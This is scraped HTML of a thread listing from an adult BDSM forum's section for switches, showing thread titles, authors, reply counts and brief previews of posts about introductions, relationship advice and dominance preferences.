			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 7,048</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=72382&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Indhander is offline"><strong>Indhander</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=72382&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=72382&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=72382" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-05-2017
			<a href="showthread.php?t=28973&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=1025683#post1025683" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4076">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="So anyone with questions can ask for you by name --if you like please include a brief history of your experiences in your introduction.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon2.png" alt="Arrow" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=4076&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_4076">Switchs please introduce yourselves here</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=27711&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Rabbit1 on 12-25-2005">Rabbit1</a>,&nbsp;12-25-2005</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						144
					
				</li>
				<li>Views: 29,916</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=108009&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="yaswanth is offline"><strong>yaswanth</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=108009&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=108009&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=108009" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-16-2016
			<a href="showthread.php?t=4076&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=1019755#post1019755" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28713">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Now, I suppose I should give some background information. My husband and I have been together two years now and married one. I'm the one whose mostly into the whole BDSM thing, but my husband does enjoy aspects of it. So, because of this I'd have to say that most things we do are fairly mild and...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28713&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_28713">Wanting Advice</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=105264&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Maela Frost on 05-17-2016">Maela Frost</a>,&nbsp;05-17-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="bdsm" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 6,555</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=107694&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Iceweasel is offline"><strong>Iceweasel</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=107694&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=107694&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=107694" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-17-2016
			<a href="showthread.php?t=28713&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=1018086#post1018086" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28704">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="So my wife and I are both switches and we just trade off dominance (i'll be dominant one scene and she will be the next). I've thought about doing something more fun like playful wrestling but I am interested if anyone has actually done that or anything else to break up the monotony.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28704&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_28704">How to decide who's dominant</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=107694&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Iceweasel on 05-05-2016">Iceweasel</a>,&nbsp;05-05-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="switch" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 6,428</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=107694&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Iceweasel is offline"><strong>Iceweasel</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=107694&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=107694&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=107694" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-05-2016
			<a href="showthread.php?t=28704&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=1017851#post1017851" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_23007">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="You could add extra time to some of the existing ones or more strokes. 
 
Sub is not allowed to speak a specific word of Mistress's choice for x hours (you can have fun with this one as your Mistress can try to put you in a position where you have to say it :) ) 
 
Cum restriction for x days 
 
Sub...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon3.png" alt="Lightbulb" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=23007&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_23007">punishment ideas...</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=20230&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by fetishdj on 05-04-2010">fetishdj</a>,&nbsp;05-04-2010</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 8,810</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=107344&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="samgin is offline"><strong>samgin</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=107344&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=107344&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=107344" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>02-20-2016
			<a href="showthread.php?t=23007&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=1012334#post1012334" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_27638">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="how to your find your blance between your D/S sides?  
 
What are your words of wisdom to making sure you and your partner sink up?  
 
What do you do when both are in a D type Energy surge? What about S type energy? 
 
Balance is something that i always struggle with from day to day. For the...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=27638&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_27638">finding your ballance</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=101769&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by bane on 02-04-2014">bane</a>,&nbsp;02-04-2014</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 9,330</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=99984&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Mrs-Sett {Kuve} is offline"><strong>Mrs-Sett {Kuve}</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=99984&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=99984&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=99984" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-14-2014
			<a href="showthread.php?t=27638&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=991513#post991513" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_27288">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Something I see a lot is the attitude that switching can't be a lifestyle in itself but has to be a transitional period.  We see a lot of people demanding that we &quot;make up our minds&quot; just as bisexual people hear from the straight and gay communities.  I made up My mind over 30 years ago that I was...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=27288&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_27288">switching as a preference</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=75436&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Kuve {Sett} on 08-25-2013">Kuve {Sett}</a>,&nbsp;08-25-2013</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						4
					
				</li>
				<li>Views: 9,157</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=9241&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="leo9 is offline"><strong>leo9</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=9241&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=9241&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=9241" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		<li class="left">
			<a href="http://www.silverandsteel.co.uk" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-09-2013
			<a href="showthread.php?t=27288&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=972854#post972854" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_26717">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi, I'm pretty new here but I wanted to make a post and just ask some stuff. 
I have most of my adolescent/&quot;adult&quot; life (I'm 23 so not that old..) thought about dominating a girl. 
I imagined lots of things I'd do and lots of things I would make her do. 
 
But recently I found out that I also have...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26717&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_26717">Coming to terms.</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=96701&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by kaizokuj on 02-28-2012">kaizokuj</a>,&nbsp;02-28-2012</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 8,992</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=62818&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="thir is offline"><strong>thir</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=62818&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=62818&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=62818" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-29-2012
			<a href="showthread.php?t=26717&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=970547#post970547" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_21716">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I have a male submissive friend who I've known for about 2 years.  He had originally wanted a relationship with me, but he's quite happy with the friendship we have.  He and his mistress have parted ways, and he now has a submissive girlfriend.  I have my kinky but not lifestyle dominant lover. 
...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=21716&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_21716">Reverse Collaring</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=37178&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by Flaming_Redhead on 01-13-2010">Flaming_Redhead</a>,&nbsp;01-13-2010</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						24
					
				</li>
				<li>Views: 12,474</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=93399&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="ksst is offline"><strong>ksst</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=93399&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=93399&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=93399" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01-10-2012
			<a href="showthread.php?t=21716&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=960430#post960430" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_23862">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello fellow switches! I finally get a whole week to domme! Well, so far I made him edge between tasks and I have put him on touch restriction to the point that he isn't allowed to touch it even to pee. I set rules on him being naked when he is home at all times. I also made a budget for how many...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=23862&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_23862">My week to Domme. Any fun ideas?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=82597&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by WickedSwitchOTW on 07-24-2010">WickedSwitchOTW</a>,&nbsp;07-24-2010</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="domme for a week, switch" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						6
					
				</li>
				<li>Views: 8,721</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=92023&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Dog's Lady is offline"><strong>Dog's Lady</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=92023&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=92023&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=92023" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01-08-2012
			<a href="showthread.php?t=23862&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=960264#post960264" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_18859">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Recently the question was put here whether being a switch makes for a better dom/sub. 
 
I would think so in many cases, because you know a lot about what things feel like on the other side of the fence. But try to pose that question on your average bdsm list, and you are likely to get less than...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=18859&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_18859">Why do many BDSM people look down on switches?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=62818&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by thir on 11-07-2008">thir</a>,&nbsp;11-07-2008</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						96
					
				</li>
				<li>Views: 23,647</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=91971&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Captivesoul is offline"><strong>Captivesoul</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=91971&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=finduser&amp;userid=91971&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;u=91971" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>01-07-2012
			<a href="showthread.php?t=18859&amp;s=59fb28b4db80c6d779de0c1aae9655d7&amp;p=960238#post960238" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_22235">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Ok, I got to ask this, I am curious. Do you have a preference to who you are sub to male or female? 
 
I know for me I am more sub to a female, I love another women to have  total control of me. It is hard for me to be sub to a male, I have done it but it is harder for me to let complete control go...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=22235&amp;s=59fb28b4db80c6d779de0c1aae9655d7" id="thread_title_22235">Preferance for bi-sexuals?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=78229&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="username understate" title="Started by tigerdom on 02-23-2010">tigerdom</a>,&nbsp;02-23-2010</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						20
					
				</li>
				<li>Views: 11,806</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=53577&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="subserviant is offline"><strong>subserviant</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=53577&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
